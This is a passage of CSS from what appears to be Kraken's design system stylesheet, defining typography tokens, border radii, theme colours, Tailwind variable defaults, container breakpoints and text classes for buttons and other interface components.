  --fontFamily-ds-brand2: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-brand3: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-brand4: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-caption1: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-caption2: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-display1: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-display2: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-display3: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-display4: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-editorial1: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-editorial2: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-editorial3: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-editorial4: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-editorial5: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading1: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading2: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading3: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading4: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading5: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heading6: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-heroNumber: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-label1: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-label2: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-label3: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-labelMono1: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-labelMono2: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-labelMono3: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-value1: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-value2: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-value3: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontSize-ds-body1: 1rem;
  --fontSize-ds-body2: 0.875rem;
  --fontSize-ds-body3: 0.75rem;
  --fontSize-ds-body4: 0.625rem;
  --fontSize-ds-bodyMono1: 1rem;
  --fontSize-ds-bodyMono2: 0.875rem;
  --fontSize-ds-bodyMono3: 0.75rem;
  --fontSize-ds-brand1: 22.5rem;
  --fontSize-ds-brand2: 16.25rem;
  --fontSize-ds-brand3: 7.5rem;
  --fontSize-ds-brand4: 3.5rem;
  --fontSize-ds-caption1: 0.75rem;
  --fontSize-ds-caption2: 0.625rem;
  --fontSize-ds-display1: 5.5rem;
  --fontSize-ds-display2: 4.375rem;
  --fontSize-ds-display3: 3.625rem;
  --fontSize-ds-display4: 3rem;
  --fontSize-ds-editorial1: 2.25rem;
  --fontSize-ds-editorial2: 1.75rem;
  --fontSize-ds-editorial3: 1.5rem;
  --fontSize-ds-editorial4: 1.25rem;
  --fontSize-ds-editorial5: 1.125rem;
  --fontSize-ds-heading1: 2.25rem;
  --fontSize-ds-heading2: 1.75rem;
  --fontSize-ds-heading3: 1.5rem;
  --fontSize-ds-heading4: 1.25rem;
  --fontSize-ds-heading5: 1.125rem;
  --fontSize-ds-heading6: 1rem;
  --fontSize-ds-heroNumber: 2.625rem;
  --fontSize-ds-label1: 1rem;
  --fontSize-ds-label2: 0.875rem;
  --fontSize-ds-label3: 0.75rem;
  --fontSize-ds-labelMono1: 1rem;
  --fontSize-ds-labelMono2: 0.875rem;
  --fontSize-ds-labelMono3: 0.75rem;
  --fontSize-ds-value1: 1rem;
  --fontSize-ds-value2: 0.875rem;
  --fontSize-ds-value3: 0.75rem;
  --lineHeight-ds-body1: 1.375rem;
  --lineHeight-ds-body2: 1.25rem;
  --lineHeight-ds-body3: 1rem;
  --lineHeight-ds-body4: 0.875rem;
  --lineHeight-ds-bodyMono1: 1.375rem;
  --lineHeight-ds-bodyMono2: 1.25rem;
  --lineHeight-ds-bodyMono3: 1rem;
  --lineHeight-ds-brand1: 20.25rem;
  --lineHeight-ds-brand2: 14.625rem;
  --lineHeight-ds-brand3: 6.75rem;
  --lineHeight-ds-brand4: 3.25rem;
  --lineHeight-ds-caption1: 1rem;
  --lineHeight-ds-caption2: 0.875rem;
  --lineHeight-ds-display1: 6rem;
  --lineHeight-ds-display2: 4.875rem;
  --lineHeight-ds-display3: 4.125rem;
  --lineHeight-ds-display4: 3.5rem;
  --lineHeight-ds-editorial1: 2.75rem;
  --lineHeight-ds-editorial2: 2.25rem;
  --lineHeight-ds-editorial3: 2rem;
  --lineHeight-ds-editorial4: 1.75rem;
  --lineHeight-ds-editorial5: 1.625rem;
  --lineHeight-ds-heading1: 2.75rem;
  --lineHeight-ds-heading2: 2.25rem;
  --lineHeight-ds-heading3: 2rem;
  --lineHeight-ds-heading4: 1.75rem;
  --lineHeight-ds-heading5: 1.625rem;
  --lineHeight-ds-heading6: 1.375rem;
  --lineHeight-ds-heroNumber: 2.875rem;
  --lineHeight-ds-label1: 1.375rem;
  --lineHeight-ds-label2: 1.25rem;
  --lineHeight-ds-label3: 1rem;
  --lineHeight-ds-labelMono1: 1.375rem;
  --lineHeight-ds-labelMono2: 1.25rem;
  --lineHeight-ds-labelMono3: 1rem;
  --lineHeight-ds-value1: 1.375rem;
  --lineHeight-ds-value2: 1.25rem;
  --lineHeight-ds-value3: 1rem;
  --fontWeight-ds-body1: 400;
  --fontWeight-ds-body2: 400;
  --fontWeight-ds-body3: 400;
  --fontWeight-ds-body4: 400;
  --fontWeight-ds-bodyMono1: 400;
  --fontWeight-ds-bodyMono2: 400;
  --fontWeight-ds-bodyMono3: 400;
  --fontWeight-ds-brand1: 1000;
  --fontWeight-ds-brand2: 1000;
  --fontWeight-ds-brand3: 1000;
  --fontWeight-ds-brand4: 1000;
  --fontWeight-ds-caption1: 600;
  --fontWeight-ds-caption2: 600;
  --fontWeight-ds-display1: 400;
  --fontWeight-ds-display2: 400;
  --fontWeight-ds-display3: 400;
  --fontWeight-ds-display4: 400;
  --fontWeight-ds-editorial1: 400;
  --fontWeight-ds-editorial2: 400;
  --fontWeight-ds-editorial3: 400;
  --fontWeight-ds-editorial4: 400;
  --fontWeight-ds-editorial5: 400;
  --fontWeight-ds-heading1: 500;
  --fontWeight-ds-heading2: 500;
  --fontWeight-ds-heading3: 500;
  --fontWeight-ds-heading4: 500;
  --fontWeight-ds-heading5: 500;
  --fontWeight-ds-heading6: 500;
  --fontWeight-ds-heroNumber: 500;
  --fontWeight-ds-label1: 500;
  --fontWeight-ds-label2: 500;
  --fontWeight-ds-label3: 500;
  --fontWeight-ds-labelMono1: 500;
  --fontWeight-ds-labelMono2: 500;
  --fontWeight-ds-labelMono3: 500;
  --fontWeight-ds-value1: 500;
  --fontWeight-ds-value2: 500;
  --fontWeight-ds-value3: 500;
  --letterSpacing-ds-caption2: 0.8px
}

.default-shape-theme,:root {
  --border-radius-ds-button-lg: 12px;
  --border-radius-ds-button-md: 12px;
  --border-radius-ds-button-sm: 12px;
  --border-radius-ds-button-xl: 12px;
  --border-radius-ds-button-xs: 8px;
  --border-radius-ds-button-xxl: 12px;
  --border-radius-ds-button-xxs: 8px;
  --border-radius-ds-inputerror-middle-sm: 4px;
  --border-radius-ds-inputerror-single-sm: 12px;
  --border-radius-ds-inputerror-middle-md: 8px;
  --border-radius-ds-inputerror-single-md: 8px;
  --border-radius-ds-pill-sm: 6px;
  --border-radius-ds-pill-md: 8px;
  --border-radius-ds-pill-lg: 12px
}

.light-theme {
  --background-image-ds-kit-header-progress-gradient: linear-gradient(90deg,#7132f5,#ef70ff);
  --background-color-ds-kit-header-progress: rgba(104,107,130,.16);
  --background-color-ds-kit-header-mobile: #fff;
  --background-color-ds-kit-header-desktop: #f6f5f9
}

.dark-theme {
  --background-image-ds-kit-header-progress-gradient: linear-gradient(90deg,#7132f5,#ef70ff);
  --background-color-ds-kit-header-progress: rgba(104,107,130,.16);
  --background-color-ds-kit-header-mobile: #1a1b22;
  --background-color-ds-kit-header-desktop: #0b0611
}

*,:after,:before {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59,130,246,.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia:
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59,130,246,.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia:
}

.container {
  width: 100%
}

@media (min-width: 390px) {
  .container {
      max-width:390px
  }
}

@media (min-width: 480px) {
  .container {
      max-width:480px
  }
}

@media (min-width: 640px) {
  .container {
      max-width:640px
  }
}

@media (min-width: 768px) {
  .container {
      max-width:768px
  }
}

@media (min-width: 1024px) {
  .container {
      max-width:1024px
  }
}

@media (min-width: 1280px) {
  .container {
      max-width:1280px
  }
}

@media (min-width: 1535px) {
  .container {
      max-width:1535px
  }
}

.text-ds-kraken-10-medium {
  font-weight: 500
}

.text-ds-kraken-10-medium,.text-ds-kraken-10-semibold {
  font-size: .625rem;
  line-height: .875rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-10-semibold {
  font-weight: 600;
  letter-spacing: .05px
}

.text-ds-kraken-12-regular {
  font-weight: 400
}

.text-ds-kraken-12-medium,.text-ds-kraken-12-regular {
  font-size: .75rem;
  line-height: 1rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-12-medium {
  font-weight: 500
}

.text-ds-kraken-12-semibold {
  font-size: .75rem;
  font-weight: 600;
  line-height: 1rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-14-regular {
  font-weight: 400
}

.text-ds-kraken-14-medium,.text-ds-kraken-14-regular {
  font-size: .875rem;
  line-height: 1.25rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-14-medium {
  font-weight: 500
}

.text-ds-kraken-16-regular {
  font-weight: 400
}

.text-ds-kraken-16-medium,.text-ds-kraken-16-regular {
  font-size: 1rem;
  line-height: 1.375rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-16-medium {
  font-weight: 500
}

.text-ds-kraken-16-semibold {
  font-size: 1rem;
  line-height: 1.375rem
}

.text-ds-kraken-16-semibold,.text-ds-kraken-18-semibold {
  font-weight: 600;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-18-semibold {
  font-size: 1.125rem;
  line-height: 1.625rem
}

.text-ds-kraken-20-medium {
  font-size: 1.25rem;
  font-weight: 500;
  line-height: 1.75rem
}

.text-ds-kraken-20-medium,.text-ds-kraken-24-regular {
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-kraken-24-regular {
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 2rem
}

.text-ds-badge-lg {
  font-size: var(--fontSize-ds-body2);
  font-weight: var(--fontWeight-ds-body2);
  line-height: var(--lineHeight-ds-body2);
  letter-spacing: var(--letterSpacing-ds-body2);
  font-family: var(--fontFamily-ds-body2)
}

.text-ds-badge-md {
  font-size: var(--fontSize-ds-body3);
  font-weight: var(--fontWeight-ds-body3);
  line-height: var(--lineHeight-ds-body3);
  letter-spacing: var(--letterSpacing-ds-body3);
  font-family: var(--fontFamily-ds-body3)
}

.text-ds-badge-sm {
  font-size: var(--fontSize-ds-body4);
  font-weight: var(--fontWeight-ds-body4);
  line-height: var(--lineHeight-ds-body4);
  letter-spacing: var(--letterSpacing-ds-body4);
  font-family: var(--fontFamily-ds-body4)
}

.text-ds-circle-text-sm,.text-ds-circle-text-xs,.text-ds-circle-text-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.text-ds-circle-text-md {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.text-ds-circle-text-lg {
  font-size: var(--fontSize-ds-heading5);
  font-weight: var(--fontWeight-ds-heading5);
  line-height: var(--lineHeight-ds-heading5);
  letter-spacing: var(--letterSpacing-ds-heading5);
  font-family: var(--fontFamily-ds-heading5)
}

.text-ds-circle-text-xl,.text-ds-circle-text-xxl {
  font-size: var(--fontSize-ds-heading3);
  font-weight: var(--fontWeight-ds-heading3);
  line-height: var(--lineHeight-ds-heading3);
  letter-spacing: var(--letterSpacing-ds-heading3);
  font-family: var(--fontFamily-ds-heading3)
}

.text-ds-legalnotice-sm {
  font-size: .75rem;
  line-height: 1rem
}

.text-ds-legalnotice-md,.text-ds-legalnotice-sm {
  font-weight: 400;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif
}

.text-ds-legalnotice-md {
  font-size: .875rem;
  line-height: 1.25rem
}

.text-ds-notification-title-sm {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.text-ds-notification-text-sm {
  font-size: var(--fontSize-ds-body3);
  font-weight: var(--fontWeight-ds-body3);
  line-height: var(--lineHeight-ds-body3);
  letter-spacing: var(--letterSpacing-ds-body3);
  font-family: var(--fontFamily-ds-body3)
}

.text-ds-notification-title-md {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.text-ds-notification-text-md {
  font-size: var(--fontSize-ds-body2);
  font-weight: var(--fontWeight-ds-body2);
  line-height: var(--lineHeight-ds-body2);
  letter-spacing: var(--letterSpacing-ds-body2);
  font-family: var(--fontFamily-ds-body2)
}

.text-ds-notification-title-lg {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
  font-family: var(--fontFamily-ds-label1)
}

.text-ds-notification-text-lg {
  font-size: var(--fontSize-ds-body2);
  font-weight: var(--fontWeight-ds-body2);
  line-height: var(--lineHeight-ds-body2);
  letter-spacing: var(--letterSpacing-ds-body2);
  font-family: var(--fontFamily-ds-body2)
}

.text-ds-segmented-control-sm,.text-ds-segmented-control-xs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.text-ds-segmented-control-lg,.text-ds-segmented-control-md {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.text-ds-tabs-sm {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.text-ds-tabs-lg,.text-ds-tabs-md {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.default-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.default-text-theme .text-ds-button-lg,.default-text-theme .text-ds-button-md,.default-text-theme .text-ds-button-sm,.default-text-theme .text-ds-button-xs {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.default-text-theme .text-ds-button-xl,.default-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
  font-family: var(--fontFamily-ds-label1)
}

.default-text-theme .text-ds-button-v-sm,.default-text-theme .text-ds-button-v-xs,.default-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.default-text-theme .text-ds-button-v-lg,.default-text-theme .text-ds-button-v-md,.default-text-theme .text-ds-button-v-xl,.default-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.full-rounded-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.full-rounded-text-theme .text-ds-button-lg,.full-rounded-text-theme .text-ds-button-md,.full-rounded-text-theme .text-ds-button-sm,.full-rounded-text-theme .text-ds-button-xl,.full-rounded-text-theme .text-ds-button-xs,.full-rounded-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.full-rounded-text-theme .text-ds-button-v-sm,.full-rounded-text-theme .text-ds-button-v-xs,.full-rounded-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.full-rounded-text-theme .text-ds-button-v-lg,.full-rounded-text-theme .text-ds-button-v-md,.full-rounded-text-theme .text-ds-button-v-xl,.full-rounded-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.marketing-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.marketing-text-theme .text-ds-button-lg,.marketing-text-theme .text-ds-button-md,.marketing-text-theme .text-ds-button-sm,.marketing-text-theme .text-ds-button-xs {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.marketing-text-theme .text-ds-button-xl,.marketing-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
  font-family: var(--fontFamily-ds-label1)
}

.marketing-text-theme .text-ds-button-v-sm,.marketing-text-theme .text-ds-button-v-xs,.marketing-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.marketing-text-theme .text-ds-button-v-lg,.marketing-text-theme .text-ds-button-v-md,.marketing-text-theme .text-ds-button-v-xl,.marketing-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

@media (min-width: 768px) {
  .marketing-text-theme .text-ds-button-xxs {
      font-size:var(--fontSize-ds-label3);
      font-weight: var(--fontWeight-ds-label3);
      line-height: var(--lineHeight-ds-label3);
      letter-spacing: var(--letterSpacing-ds-label3);
      font-family: var(--fontFamily-ds-label3)
  }

  .marketing-text-theme .text-ds-button-lg,.marketing-text-theme .text-ds-button-md,.marketing-text-theme .text-ds-button-sm,.marketing-text-theme .text-ds-button-xs {
      font-size: var(--fontSize-ds-label2);
      font-weight: var(--fontWeight-ds-label2);
      line-height: var(--lineHeight-ds-label2);
      letter-spacing: var(--letterSpacing-ds-label2);
      font-family: var(--fontFamily-ds-label2)
  }

  .marketing-text-theme .text-ds-button-xl,.marketing-text-theme .text-ds-button-xxl {
      font-size: var(--fontSize-ds-label1);
      font-weight: var(--fontWeight-ds-label1);
      line-height: var(--lineHeight-ds-label1);
      letter-spacing: var(--letterSpacing-ds-label1);
      font-family: var(--fontFamily-ds-label1)
  }

  .marketing-text-theme .text-ds-button-v-sm,.marketing-text-theme .text-ds-button-v-xs,.marketing-text-theme .text-ds-button-v-xxs {
      font-size: var(--fontSize-ds-label3);
      font-weight: var(--fontWeight-ds-label3);
      line-height: var(--lineHeight-ds-label3);
      letter-spacing: var(--letterSpacing-ds-label3);
      font-family: var(--fontFamily-ds-label3)
  }

  .marketing-text-theme .text-ds-button-v-lg,.marketing-text-theme .text-ds-button-v-md,.marketing-text-theme .text-ds-button-v-xl,.marketing-text-theme .text-ds-button-v-xxl {
      font-size: var(--fontSize-ds-label2);
      font-weight: var(--fontWeight-ds-label2);
      line-height: var(--lineHeight-ds-label2);
      letter-spacing: var(--letterSpacing-ds-label2);
      font-family: var(--fontFamily-ds-label2)
  }
}

.onchain-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.onchain-text-theme .text-ds-button-lg,.onchain-text-theme .text-ds-button-md,.onchain-text-theme .text-ds-button-sm,.onchain-text-theme .text-ds-button-xl,.onchain-text-theme .text-ds-button-xs,.onchain-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.onchain-text-theme .text-ds-button-v-sm,.onchain-text-theme .text-ds-button-v-xs,.onchain-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.onchain-text-theme .text-ds-button-v-lg,.onchain-text-theme .text-ds-button-v-md,.onchain-text-theme .text-ds-button-v-xl,.onchain-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.pay-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.pay-text-theme .text-ds-button-lg,.pay-text-theme .text-ds-button-md,.pay-text-theme .text-ds-button-sm,.pay-text-theme .text-ds-button-xl,.pay-text-theme .text-ds-button-xs,.pay-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.pay-text-theme .text-ds-button-v-sm,.pay-text-theme .text-ds-button-v-xs,.pay-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.pay-text-theme .text-ds-button-v-lg,.pay-text-theme .text-ds-button-v-md,.pay-text-theme .text-ds-button-v-xl,.pay-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

:root .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

:root .text-ds-button-lg,:root .text-ds-button-md,:root .text-ds-button-sm,:root .text-ds-button-xs {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

:root .text-ds-button-xl,:root .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
